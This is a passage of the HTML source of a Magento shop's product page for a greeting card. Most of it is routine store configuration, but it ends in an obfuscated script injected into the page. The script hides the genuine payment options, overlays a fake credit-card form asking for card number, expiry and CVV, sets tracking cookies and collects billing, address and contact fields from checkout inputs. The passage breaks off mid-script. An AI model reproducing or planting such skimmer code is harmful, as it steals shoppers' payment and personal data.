            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/page_cache\/block\/render\/id\/4515\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4515","catalog_product_view_sku_64-1157"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/abitur-abiturkarte-hund-64-1157.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4515":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4515\\\/\",\"data\":{\"product\":\"4515\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hanra.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4515\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4515\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYWJpdHVyLWFiaXR1cmthcnRlLWh1bmQtNjQtMTE1Ny5odG1s\"}}","required_options":null},"price_info":{"final_price":2.8,"max_price":2.8,"max_regular_price":2.8,"minimal_regular_price":2.8,"special_price":null,"minimal_price":2.8,"regular_price":2.8,"formatted_prices":{"final_price":"<span class=\"price\">2,80\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2,80\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2,80\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2,80\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">2,80\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2.3529401764706,"max_price":2.3529401764706,"max_regular_price":2.3529401764706,"minimal_regular_price":2.3529401764706,"special_price":2.3529401764706,"minimal_price":2.3529401764706,"regular_price":2.3529401764706,"formatted_prices":{"final_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">2,35\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">2,80\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/6\/4\/64_64-1157.png","code":"recently_viewed_products_grid_content_widget","height":320,"width":200,"label":"Abiturkarte Hund","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/6\/4\/64_64-1157.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Abiturkarte Hund","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/6\/4\/64_64-1157.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Abiturkarte Hund","resized_width":75,"resized_height":90},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/6\/4\/64_64-1157.png","code":"recently_compared_products_grid_content_widget","height":320,"width":200,"label":"Abiturkarte Hund","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/6\/4\/64_64-1157.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Abiturkarte Hund","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/6\/4\/64_64-1157.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Abiturkarte Hund","resized_width":75,"resized_height":90}],"url":"https:\/\/www.hanra.de\/abitur-abiturkarte-hund-64-1157.html","id":4515,"name":"Abiturkarte Hund","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4515,\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYWJpdHVyLWFiaXR1cmthcnRlLWh1bmQtNjQtMTE1Ny5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
    requirejs(['jquery', 'slick'], function (jQuery, slick) {

        (function ($) {

            let config = {
                dots: true,
                arrow: true,
                autoplay: false,
                response:true,
                infinite: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                //variableWidth: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            dots: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            dots: true,
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            dots: true,
                            arrow: false,
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            };

            $('.products-upsell > .product-items').slick(config);
            $('.products-related > .product-items').slick(config);
            $('.products-crosssell > .product-items').slick(config);
        })(jQuery);
    });
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 